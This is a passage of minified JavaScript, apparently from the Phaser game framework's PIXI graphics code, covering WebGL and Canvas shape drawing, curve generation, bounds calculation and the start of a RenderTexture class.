i=t.shape,s=i.x,r=i.y,n=i.width,a=i.height,o=i.radius,h=[];if(h.push(s,r+o),h=(h=(h=(h=h.concat(PIXI.WebGLGraphics.quadraticBezierCurve(s,r+a-o,s,r+a,s+o,r+a))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+n-o,r+a,s+n,r+a,s+n,r+a-o))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+n,r+o,s+n,r,s+n-o,r))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+o,r,s,r,s,r+o)),t.fill){var l=W.Color.hexToRGBArray(t.fillColor),u=t.fillAlpha,c=l[0]*u,d=l[1]*u,p=l[2]*u,f=e.points,m=e.indices,g=f.length/6,y=W.EarCut.Triangulate(h,null,2),v=0;for(v=0;v<y.length;v+=3)m.push(y[v]+g),m.push(y[v]+g),m.push(y[v+1]+g),m.push(y[v+2]+g),m.push(y[v+2]+g);for(v=0;v<h.length;v++)f.push(h[v],h[++v],c,d,p,u)}if(t.lineWidth){var _=t.points;t.points=h,PIXI.WebGLGraphics.buildLine(t,e),t.points=_}},PIXI.WebGLGraphics.quadraticBezierCurve=function(t,e,i,s,r,n){var a,o,h,l,u,c,d=[];function p(t,e,i){return t+(e-t)*i}for(var f=0,m=0;m<=20;m++)a=p(t,i,f=m/20),o=p(e,s,f),h=p(i,r,f),l=p(s,n,f),u=p(a,h,f),c=p(o,l,f),d.push(u,c);return d},PIXI.WebGLGraphics.buildCircle=function(t,e){var i,s,r=t.shape,n=r.x,a=r.y;s=t.type===W.CIRCLE?(i=r.radius,r.radius):(i=r.width,r.height);var o=2*Math.PI/40,h=0;if(t.fill){var l=W.Color.hexToRGBArray(t.fillColor),u=t.fillAlpha,c=l[0]*u,d=l[1]*u,p=l[2]*u,f=e.points,m=e.indices,g=f.length/6;for(m.push(g),h=0;h<41;h++)f.push(n,a,c,d,p,u),f.push(n+Math.sin(o*h)*i,a+Math.cos(o*h)*s,c,d,p,u),m.push(g++,g++);m.push(g-1)}if(t.lineWidth){var y=t.points;for(t.points=[],h=0;h<41;h++)t.points.push(n+Math.sin(o*h)*i,a+Math.cos(o*h)*s);PIXI.WebGLGraphics.buildLine(t,e),t.points=y}},PIXI.WebGLGraphics.buildLine=function(t,e){var i=0,s=t.points;if(0!==s.length){if(t.lineWidth%2)for(i=0;i<s.length;i++)s[i]+=.5;var r=new PIXI.Point(s[0],s[1]),n=new PIXI.Point(s[s.length-2],s[s.length-1]);if(r.x===n.x&&r.y===n.y){(s=s.slice()).pop(),s.pop();var a=(n=new PIXI.Point(s[s.length-2],s[s.length-1])).x+.5*(r.x-n.x),o=n.y+.5*(r.y-n.y);s.unshift(a,o),s.push(a,o)}var h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A,E,R=e.points,I=e.indices,D=s.length/2,O=s.length,L=R.length/6,F=t.lineWidth/2,k=W.Color.hexToRGBArray(t.lineColor),B=t.lineAlpha,U=k[0]*B,G=k[1]*B,N=k[2]*B;for(u=s[0],c=s[1],d=s[2],g=-(c-(p=s[3])),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,R.push(u-g,c-y,U,G,N,B),R.push(u+g,c+y,U,G,N,B),i=1;i<D-1;i++)u=s[2*(i-1)],c=s[2*(i-1)+1],d=s[2*i],p=s[2*i+1],f=s[2*(i+1)],m=s[2*(i+1)+1],g=-(c-p),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,v=-(p-m),_=d-f,v/=E=Math.sqrt(v*v+_*_),_/=E,S=(-g+u)*(-y+p)-(-g+d)*(-y+c),P=(-(v*=F)+f)*(-(_*=F)+p)-(-v+d)*(-_+m),A=(T=-y+c-(-y+p))*(C=-v+d-(-v+f))-(M=-_+m-(-_+p))*(w=-g+d-(-g+u)),Math.abs(A)<.1?(A+=10.1,R.push(d-g,p-y,U,G,N,B),R.push(d+g,p+y,U,G,N,B)):19600<((h=(w*P-C*S)/A)-d)*(h-d)+((l=(M*S-T*P)/A)-p)+(l-p)?(x=g-v,b=y-_,x/=E=Math.sqrt(x*x+b*b),b/=E,x*=F,b*=F,R.push(d-x,p-b),R.push(U,G,N,B),R.push(d+x,p+b),R.push(U,G,N,B),R.push(d-x,p-b),R.push(U,G,N,B),O++):(R.push(h,l),R.push(U,G,N,B),R.push(d-(h-d),p-(l-p)),R.push(U,G,N,B));for(u=s[2*(D-2)],c=s[2*(D-2)+1],d=s[2*(D-1)],g=-(c-(p=s[2*(D-1)+1])),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,R.push(d-g,p-y),R.push(U,G,N,B),R.push(d+g,p+y),R.push(U,G,N,B),I.push(L),i=0;i<O;i++)I.push(L++);I.push(L-1)}},PIXI.WebGLGraphics.buildComplexPoly=function(t,e){var i=t.points.slice();if(!(i.length<6)){var s=e.indices;e.points=i,e.alpha=t.fillAlpha,e.color=W.Color.hexToRGBArray(t.fillColor);for(var r,n,a=1/0,o=-1/0,h=1/0,l=-1/0,u=0;u<i.length;u+=2)a=(r=i[u])<a?r:a,o=o<r?r:o,h=(n=i[u+1])<h?n:h,l=l<n?n:l;i.push(a,h,o,h,o,l,a,l);var c=i.length/2;for(u=0;u<c;u++)s.push(u)}},PIXI.WebGLGraphics.buildPoly=function(t,e){var i=t.points;if(!(i.length<6)){var s=e.points,r=e.indices,n=i.length/2,a=W.Color.hexToRGBArray(t.fillColor),o=t.fillAlpha,h=a[0]*o,l=a[1]*o,u=a[2]*o,c=W.EarCut.Triangulate(i,null,2);if(!c)return!1;var d=s.length/6,p=0;for(p=0;p<c.length;p+=3)r.push(c[p]+d),r.push(c[p]+d),r.push(c[p+1]+d),r.push(c[p+2]+d),r.push(c[p+2]+d);for(p=0;p<n;p++)s.push(i[2*p],i[2*p+1],h,l,u,o);return!0}},PIXI.WebGLGraphics.graphicsDataPool=[],PIXI.WebGLGraphicsData=function(t){this.gl=t,this.color=[0,0,0],this.points=[],this.indices=[],this.buffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.mode=1,this.alpha=1,this.dirty=!0},PIXI.WebGLGraphicsData.prototype.reset=function(){this.points=[],this.indices=[]},PIXI.WebGLGraphicsData.prototype.upload=function(){var t=this.gl;this.glPoints=new Float32Array(this.points),t.bindBuffer(t.ARRAY_BUFFER,this.buffer),t.bufferData(t.ARRAY_BUFFER,this.glPoints,t.STATIC_DRAW),this.glIndicies=new Uint16Array(this.indices),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.glIndicies,t.STATIC_DRAW),this.dirty=!1},PIXI.CanvasGraphics=function(){},PIXI.CanvasGraphics.renderGraphics=function(t,e){var i=t.worldAlpha;t.dirty&&(this.updateGraphicsTint(t),t.dirty=!1);for(var s=0;s<t.graphicsData.length;s++){var r=t.graphicsData[s],n=r.shape,a=r._fillTint,o=r._lineTint;if(e.lineWidth=r.lineWidth,r.type===W.POLYGON){e.beginPath();var h=n.points;e.moveTo(h[0],h[1]);for(var l=1;l<h.length/2;l++)e.lineTo(h[2*l],h[2*l+1]);n.closed&&e.lineTo(h[0],h[1]),h[0]===h[h.length-2]&&h[1]===h[h.length-1]&&e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}else if(r.type===W.RECTANGLE)(r.fillColor||0===r.fillColor)&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fillRect(n.x,n.y,n.width,n.height)),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.strokeRect(n.x,n.y,n.width,n.height));else if(r.type===W.CIRCLE)e.beginPath(),e.arc(n.x,n.y,n.radius,0,2*Math.PI),e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke());else if(r.type===W.ELLIPSE){var u=2*n.width,c=2*n.height,d=n.x-u/2,p=n.y-c/2;e.beginPath();var f=u/2*.5522848,m=c/2*.5522848,g=d+u,y=p+c,v=d+u/2,_=p+c/2;e.moveTo(d,_),e.bezierCurveTo(d,_-m,v-f,p,v,p),e.bezierCurveTo(v+f,p,g,_-m,g,_),e.bezierCurveTo(g,_+m,v+f,y,v,y),e.bezierCurveTo(v-f,y,d,_+m,d,_),e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}else if(r.type===W.ROUNDEDRECTANGLE){var x=n.x,b=n.y,T=n.width,w=n.height,S=n.radius,M=Math.min(T,w)/2|0;S=M<S?M:S,e.beginPath(),e.moveTo(x,b+S),e.lineTo(x,b+w-S),e.quadraticCurveTo(x,b+w,x+S,b+w),e.lineTo(x+T-S,b+w),e.quadraticCurveTo(x+T,b+w,x+T,b+w-S),e.lineTo(x+T,b+S),e.quadraticCurveTo(x+T,b,x+T-S,b),e.lineTo(x+S,b),e.quadraticCurveTo(x,b,x,b+S),e.closePath(),(r.fillColor||0===r.fillColor)&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}}},PIXI.CanvasGraphics.renderGraphicsMask=function(t,e){var i=t.graphicsData.length;if(0!==i){e.beginPath();for(var s=0;s<i;s++){var r=t.graphicsData[s],n=r.shape;if(r.type===W.POLYGON){var a=n.points;e.moveTo(a[0],a[1]);for(var o=1;o<a.length/2;o++)e.lineTo(a[2*o],a[2*o+1]);a[0]===a[a.length-2]&&a[1]===a[a.length-1]&&e.closePath()}else if(r.type===W.RECTANGLE)e.rect(n.x,n.y,n.width,n.height),e.closePath();else if(r.type===W.CIRCLE)e.arc(n.x,n.y,n.radius,0,2*Math.PI),e.closePath();else if(r.type===W.ELLIPSE){var h=2*n.width,l=2*n.height,u=n.x-h/2,c=n.y-l/2,d=h/2*.5522848,p=l/2*.5522848,f=u+h,m=c+l,g=u+h/2,y=c+l/2;e.moveTo(u,y),e.bezierCurveTo(u,y-p,g-d,c,g,c),e.bezierCurveTo(g+d,c,f,y-p,f,y),e.bezierCurveTo(f,y+p,g+d,m,g,m),e.bezierCurveTo(g-d,m,u,y+p,u,y),e.closePath()}else if(r.type===W.ROUNDEDRECTANGLE){var v=n.x,_=n.y,x=n.width,b=n.height,T=n.radius,w=Math.min(x,b)/2|0;T=w<T?w:T,e.moveTo(v,_+T),e.lineTo(v,_+b-T),e.quadraticCurveTo(v,_+b,v+T,_+b),e.lineTo(v+x-T,_+b),e.quadraticCurveTo(v+x,_+b,v+x,_+b-T),e.lineTo(v+x,_+T),e.quadraticCurveTo(v+x,_,v+x-T,_),e.lineTo(v+T,_),e.quadraticCurveTo(v,_,v,_+T),e.closePath()}}}},PIXI.CanvasGraphics.updateGraphicsTint=function(t){if(16777215!==t.tint)for(var e=(t.tint>>16&255)/255,i=(t.tint>>8&255)/255,s=(255&t.tint)/255,r=0;r<t.graphicsData.length;r++){var n=t.graphicsData[r],a=0|n.fillColor,o=0|n.lineColor;n._fillTint=((a>>16&255)/255*e*255<<16)+((a>>8&255)/255*i*255<<8)+(255&a)/255*s*255,n._lineTint=((o>>16&255)/255*e*255<<16)+((o>>8&255)/255*i*255<<8)+(255&o)/255*s*255}},W.GraphicsData=function(t,e,i,s,r,n,a){this.lineWidth=t,this.lineColor=e,this.lineAlpha=i,this._lineTint=e,this.fillColor=s,this.fillAlpha=r,this._fillTint=s,this.fill=n,this.shape=a,this.type=a.type},W.GraphicsData.prototype.constructor=W.GraphicsData,W.GraphicsData.prototype.clone=function(){return new W.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.fill,this.shape)},W.Graphics=function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.type=W.GRAPHICS,this.physicsType=W.SPRITE,this.anchor=new W.Point,PIXI.DisplayObjectContainer.call(this),this.renderable=!0,this.fillAlpha=1,this.lineWidth=0,this.lineColor=0,this.graphicsData=[],this.tint=16777215,this.blendMode=PIXI.blendModes.NORMAL,this.currentPath=null,this._webGL=[],this.isMask=!1,this.boundsPadding=0,this._localBounds=new W.Rectangle(0,0,1,1),this.dirty=!0,this._boundsDirty=!1,this.webGLDirty=!1,this.cachedSpriteDirty=!1,W.Component.Core.init.call(this,t,e,i,"",null)},W.Graphics.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Graphics.prototype.constructor=W.Graphics,W.Component.Core.install.call(W.Graphics.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),W.Graphics.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Graphics.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Graphics.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Graphics.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Graphics.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Graphics.prototype.postUpdate=function(){W.Component.PhysicsBody.postUpdate.call(this),W.Component.FixedToCamera.postUpdate.call(this),this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()},W.Graphics.prototype.destroy=function(t){this.clear(),W.Component.Destroy.prototype.destroy.call(this,t)},W.Graphics.prototype.drawTriangle=function(t,e){void 0===e&&(e=!1);var i=new W.Polygon(t);if(e){var s=new W.Point(this.game.camera.x-t[0].x,this.game.camera.y-t[0].y),r=new W.Point(t[1].x-t[0].x,t[1].y-t[0].y),n=new W.Point(t[1].x-t[2].x,t[1].y-t[2].y).cross(r);0<s.dot(n)&&this.drawPolygon(i)}else this.drawPolygon(i)},W.Graphics.prototype.drawTriangles=function(t,e,i){void 0===i&&(i=!1);var s,r=new W.Point,n=new W.Point,a=new W.Point,o=[];if(e)if(t[0]instanceof W.Point)for(s=0;s<e.length/3;s++)o.push(t[e[3*s]]),o.push(t[e[3*s+1]]),o.push(t[e[3*s+2]]),3===o.length&&(this.drawTriangle(o,i),o=[]);else for(s=0;s<e.length;s++)r.x=t[2*e[s]],r.y=t[2*e[s]+1],o.push(r.copyTo({})),3===o.length&&(this.drawTriangle(o,i),o=[]);else if(t[0]instanceof W.Point)for(s=0;s<t.length/3;s++)this.drawTriangle([t[3*s],t[3*s+1],t[3*s+2]],i);else for(s=0;s<t.length/6;s++)r.x=t[6*s+0],r.y=t[6*s+1],n.x=t[6*s+2],n.y=t[6*s+3],a.x=t[6*s+4],a.y=t[6*s+5],this.drawTriangle([r,n,a],i)},W.Graphics.prototype.lineStyle=function(t,e,i){return this.lineWidth=t||0,this.lineColor=e||0,this.lineAlpha=void 0===i?1:i,this.currentPath&&(this.currentPath.shape.points.length?this.drawShape(new W.Polygon(this.currentPath.shape.points.slice(-2))):(this.currentPath.lineWidth=this.lineWidth,this.currentPath.lineColor=this.lineColor,this.currentPath.lineAlpha=this.lineAlpha)),this},W.Graphics.prototype.moveTo=function(t,e){return this.drawShape(new W.Polygon([t,e])),this},W.Graphics.prototype.lineTo=function(t,e){return this.currentPath||this.moveTo(0,0),this.currentPath.shape.points.push(t,e),this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.quadraticCurveTo=function(t,e,i,s){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);var r,n,a=this.currentPath.shape.points;0===a.length&&this.moveTo(0,0);for(var o=a[a.length-2],h=a[a.length-1],l=0,u=1;u<=20;++u)r=o+(t-o)*(l=u/20),n=h+(e-h)*l,a.push(r+(t+(i-t)*l-r)*l,n+(e+(s-e)*l-n)*l);return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.bezierCurveTo=function(t,e,i,s,r,n){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);for(var a,o,h,l,u,c=this.currentPath.shape.points,d=c[c.length-2],p=c[c.length-1],f=0,m=1;m<=20;++m)h=(o=(a=1-(f=m/20))*a)*a,u=(l=f*f)*f,c.push(h*d+3*o*f*t+3*a*l*i+u*r,h*p+3*o*f*e+3*a*l*s+u*n);return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.arcTo=function(t,e,i,s,r){this.currentPath?0===this.currentPath.shape.points.length&&this.currentPath.shape.points.push(t,e):this.moveTo(t,e);var n=this.currentPath.shape.points,a=n[n.length-2],o=n[n.length-1]-e,h=a-t,l=s-e,u=i-t,c=Math.abs(o*u-h*l);if(c<1e-8||0===r)n[n.length-2]===t&&n[n.length-1]===e||n.push(t,e);else{var d=o*o+h*h,p=l*l+u*u,f=o*l+h*u,m=r*Math.sqrt(d)/c,g=r*Math.sqrt(p)/c,y=m*f/d,v=g*f/p,_=m*u+g*h,x=m*l+g*o,b=h*(g+y),T=o*(g+y),w=u*(m+v),S=l*(m+v),M=Math.atan2(T-x,b-_),C=Math.atan2(S-x,w-_);this.arc(_+t,x+e,r,M,C,u*o<h*l)}return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.arc=function(t,e,i,s,r,n,a){if(s===r)return this;void 0===n&&(n=!1),void 0===a&&(a=40),!n&&r<=s?r+=2*Math.PI:n&&s<=r&&(s+=2*Math.PI);var o=n?-1*(s-r):r-s,h=Math.ceil(Math.abs(o)/(2*Math.PI))*a;if(0===o)return this;var l=t+Math.cos(s)*i,u=e+Math.sin(s)*i;n&&this.filling?this.moveTo(t,e):this.moveTo(l,u);for(var c=this.currentPath.shape.points,d=o/(2*h),p=2*d,f=Math.cos(d),m=Math.sin(d),g=h-1,y=g%1/g,v=0;v<=g;v++){var _=d+s+p*(v+y*v),x=Math.cos(_),b=-Math.sin(_);c.push((f*x+m*b)*i+t,(f*-b+m*x)*i+e)}return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.beginFill=function(t,e){return this.filling=!0,this.fillColor=t||0,this.fillAlpha=void 0===e?1:e,this.currentPath&&this.currentPath.shape.points.length<=2&&(this.currentPath.fill=this.filling,this.currentPath.fillColor=this.fillColor,this.currentPath.fillAlpha=this.fillAlpha),this},W.Graphics.prototype.endFill=function(){return this.filling=!1,this.fillColor=null,this.fillAlpha=1,this},W.Graphics.prototype.drawRect=function(t,e,i,s){return this.drawShape(new W.Rectangle(t,e,i,s)),this},W.Graphics.prototype.drawRoundedRect=function(t,e,i,s,r){return this.drawShape(new W.RoundedRectangle(t,e,i,s,r)),this},W.Graphics.prototype.drawCircle=function(t,e,i){return this.drawShape(new W.Circle(t,e,i)),this},W.Graphics.prototype.drawEllipse=function(t,e,i,s){return this.drawShape({x:t,y:e,width:i,height:s,type:W.ELLIPSE}),this},W.Graphics.prototype.drawPolygon=function(t){t instanceof W.Polygon&&(t=t.points);var e=t;if(!Array.isArray(e)){e=new Array(arguments.length);for(var i=0;i<e.length;++i)e[i]=arguments[i]}return this.drawShape(new W.Polygon(e)),this},W.Graphics.prototype.clear=function(){return this.lineWidth=0,this.filling=!1,this.dirty=!0,this._boundsDirty=!0,this.clearDirty=!0,this.graphicsData=[],this.updateLocalBounds(),this},W.Graphics.prototype.generateTexture=function(t,e,i){void 0===t&&(t=1),void 0===e&&(e=PIXI.scaleModes.DEFAULT),void 0===i&&(i=0);var s=this.getBounds();s.width+=i,s.height+=i;var r=new PIXI.CanvasBuffer(s.width*t,s.height*t),n=PIXI.Texture.fromCanvas(r.canvas,e);return n.baseTexture.resolution=t,r.context.scale(t,t),r.context.translate(-s.x,-s.y),PIXI.CanvasGraphics.renderGraphics(this,r.context),n},W.Graphics.prototype._renderWebGL=function(t){if(!1!==this.visible&&0!==this.alpha&&!0!==this.isMask){if(this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.worldAlpha=this.worldAlpha,void PIXI.Sprite.prototype._renderWebGL.call(this._cachedSprite,t);if(t.spriteBatch.stop(),t.blendModeManager.setBlendMode(this.blendMode),this._mask&&t.maskManager.pushMask(this._mask,t),this._filters&&t.filterManager.pushFilter(this._filterBlock),this.blendMode!==t.spriteBatch.currentBlendMode){t.spriteBatch.currentBlendMode=this.blendMode;var e=PIXI.blendModesWebGL[t.spriteBatch.currentBlendMode];t.spriteBatch.gl.blendFunc(e[0],e[1])}if(this.webGLDirty&&(this.dirty=!0,this.webGLDirty=!1),PIXI.WebGLGraphics.renderGraphics(this,t),this.children.length){t.spriteBatch.start();for(var i=0;i<this.children.length;i++)this.children[i]._renderWebGL(t);t.spriteBatch.stop()}this._filters&&t.filterManager.popFilter(),this._mask&&t.maskManager.popMask(this.mask,t),t.drawCount++,t.spriteBatch.start()}},W.Graphics.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha&&!0!==this.isMask){if(this._prevTint!==this.tint&&(this.dirty=!0,this._prevTint=this.tint),this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.alpha=this.alpha,void PIXI.Sprite.prototype._renderCanvas.call(this._cachedSprite,t);var e=t.context,i=this.worldTransform;this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,e.globalCompositeOperation=PIXI.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t);var s=t.resolution,r=i.tx*t.resolution+t.shakeX,n=i.ty*t.resolution+t.shakeY;e.setTransform(i.a*s,i.b*s,i.c*s,i.d*s,r,n),PIXI.CanvasGraphics.renderGraphics(this,e);for(var a=0;a<this.children.length;a++)this.children[a]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},W.Graphics.prototype.getBounds=function(t){if(this._currentBounds)return this._currentBounds;if(this.isMask)return W.EmptyRectangle;this.dirty&&(this.updateLocalBounds(),this.webGLDirty=!0,this.cachedSpriteDirty=!0,this.dirty=!1);var e=this._localBounds,i=e.x,s=e.width+e.x,r=e.y,n=e.height+e.y,a=t||this.worldTransform,o=a.a,h=a.b,l=a.c,u=a.d,c=a.tx,d=a.ty,p=o*s+l*n+c,f=u*n+h*s+d,m=o*i+l*n+c,g=u*n+h*i+d,y=o*i+l*r+c,v=u*r+h*i+d,_=o*s+l*r+c,x=u*r+h*s+d,b=p,T=f,w=p,S=f;return w=_<(w=y<(w=m<w?m:w)?y:w)?_:w,S=x<(S=v<(S=g<S?g:S)?v:S)?x:S,b=(b=(b=b<m?m:b)<y?y:b)<_?_:b,T=(T=(T=T<g?g:T)<v?v:T)<x?x:T,this._bounds.x=w,this._bounds.width=b-w,this._bounds.y=S,this._bounds.height=T-S,this._currentBounds=this._bounds,this._currentBounds},W.Graphics.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=W.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},W.Graphics.prototype.containsPoint=function(t,e){void 0===e&&(e=new W.Point),this.worldTransform.applyInverse(t,e);for(var i=this.graphicsData,s=0;s<i.length;s++){var r=i[s];if(r.fill&&(r.shape&&r.shape.contains(e.x,e.y)))return!0}return!1},W.Graphics.prototype.getVisualBounds=function(t){return this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1),this._localBounds.clone(t)},W.Graphics.prototype.updateLocalBounds=function(){var t=1/0,e=-1/0,i=1/0,s=-1/0;if(this.graphicsData.length)for(var r,n,a,o,h,l,u=0;u<this.graphicsData.length;u++){var c=this.graphicsData[u],d=c.type,p=c.lineWidth;if(r=c.shape,d===W.RECTANGLE||d===W.ROUNDEDRECTANGLE)a=r.x-p/2,o=r.y-p/2,t=a<t?a:t,e=e<a+(h=r.width+p)?a+h:e,i=o<i?o:i,s=s<o+(l=r.height+p)?o+l:s;else if(d===W.CIRCLE)a=r.x,o=r.y,t=a-(h=r.radius+p/2)<t?a-h:t,e=e<a+h?a+h:e,i=o-(l=r.radius+p/2)<i?o-l:i,s=s<o+l?o+l:s;else if(d===W.ELLIPSE)a=r.x,o=r.y,t=a-(h=r.width+p/2)<t?a-h:t,e=e<a+h?a+h:e,i=o-(l=r.height+p/2)<i?o-l:i,s=s<o+l?o+l:s;else{n=r.points;for(var f=0;f<n.length;f++)n[f]instanceof W.Point?(a=n[f].x,o=n[f].y):(a=n[f],o=n[f+1],f<n.length-1&&f++),t=a-p<t?a-p:t,e=e<a+p?a+p:e,i=o-p<i?o-p:i,s=s<o+p?o+p:s}}else s=i=e=t=0;var m=this.boundsPadding;this._localBounds.x=t-m,this._localBounds.width=e-t+2*m,this._localBounds.y=i-m,this._localBounds.height=s-i+2*m},W.Graphics.prototype._generateCachedSprite=function(){var t=this.getLocalBounds();if(this._cachedSprite)this._cachedSprite.buffer.resize(t.width,t.height);else{var e=new PIXI.CanvasBuffer(t.width,t.height),i=PIXI.Texture.fromCanvas(e.canvas);this._cachedSprite=new PIXI.Sprite(i),this._cachedSprite.buffer=e,this._cachedSprite.worldTransform=this.worldTransform}this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._cachedSprite.buffer.context.translate(-t.x,-t.y),this.worldAlpha=1,PIXI.CanvasGraphics.renderGraphics(this,this._cachedSprite.buffer.context),this._cachedSprite.alpha=this.alpha},W.Graphics.prototype.updateCachedSpriteTexture=function(){var t=this._cachedSprite,e=t.texture,i=t.buffer.canvas;e.baseTexture.width=i.width,e.baseTexture.height=i.height,e.crop.width=e.frame.width=i.width,e.crop.height=e.frame.height=i.height,t._width=i.width,t._height=i.height,e.baseTexture.dirty()},W.Graphics.prototype.destroyCachedSprite=function(){this._cachedSprite.texture.destroy(!0),this._cachedSprite=null},W.Graphics.prototype.drawShape=function(t){this.currentPath&&this.currentPath.shape.points.length<=2&&this.graphicsData.pop(),this.currentPath=null,t instanceof W.Polygon&&(t=t.clone()).flatten();var e=new W.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.filling,t);return this.graphicsData.push(e),e.type===W.POLYGON&&(e.shape.closed=this.filling,this.currentPath=e),this.dirty=!0,this._boundsDirty=!0,e},Object.defineProperty(W.Graphics.prototype,"cacheAsBitmap",{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap=t,this._cacheAsBitmap?this._generateCachedSprite():this.destroyCachedSprite(),this.dirty=!0,this.webGLDirty=!0}}),W.RenderTexture=function(t,e,i,s,r,n,a,o){if(void 0===e&&(e=100),void 0===i&&(i=100),void 0===s&&(s=""),void 0===r&&(r=W.scaleModes.DEFAULT),void 0===n&&(n=1),void 0===a&&(a=t.renderer),void 0===o&&(o=0),this.game=t,this.key=s,this.type=W.RENDERTEXTURE,this._tempMatrix=new W.Matrix,this.width=e,this.height=i,this.resolution=n,this.frame=new W.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution),this.crop=this.frame.clone(),this.baseTexture=new PIXI.BaseTexture,this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution,this.baseTexture._glTextures=[],this.baseTexture.resolution=this.resolution,this.baseTexture.scaleMode=r,this.baseTexture.hasLoaded=!0,PIXI.Texture.call(this,this.baseTexture,this.frame.clone()),this.renderer=a,this.renderer.type===W.WEBGL){var h=this.renderer.gl;this.baseTexture.textureIndex=o,this.baseTexture._dirty[h.id]=!1,this.textureBuffer=new PIXI.FilterTexture(h,this.width,this.height,this.baseTexture.scaleMode,o),this.baseTexture._glTextures[h.id]=this.textureBuffer.texture,this.projection=new W.Point(.5*this.width,.5*-this.height)}else this.textureBuffer=new PIXI.CanvasBuffer(this.width*this.resolution,this.height*this.resolution),this.baseTexture.source=this.textureBuffer.canvas;this.valid=!0,this.tempMatrix=new W.Matrix,this._updateUvs()},W.RenderTexture.prototype=Object.create(PIXI.Texture.prototype),W.RenderTexture.prototype.constructor=W.RenderTexture,W.RenderTexture.prototype.renderXY=function(t,e,i,s){t.updateTransform(),this._tempMatrix.copyFrom(t.worldTransform),this._tempMatrix.tx=e,this._tempMatrix.ty=i,this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,s):this._renderCanvas(t,this._tempMatrix,s)},W.RenderTexture.prototype.renderRawXY=function(t,e,i,s){this._tempMatrix.identity().translate(e,i),this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,s):this._renderCanvas(t,this._tempMatrix,s)},W.RenderTexture.prototype.render=function(t,e,i){null==e?this._tempMatrix.copyFrom(t.worldTransform):this._tempMatrix.copyFrom(e),this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,i):this._renderCanvas(t,this._tempMatrix,i)},W.RenderTexture.prototype.resize=function(t,e,i){t===this.width&&e===this.height||(t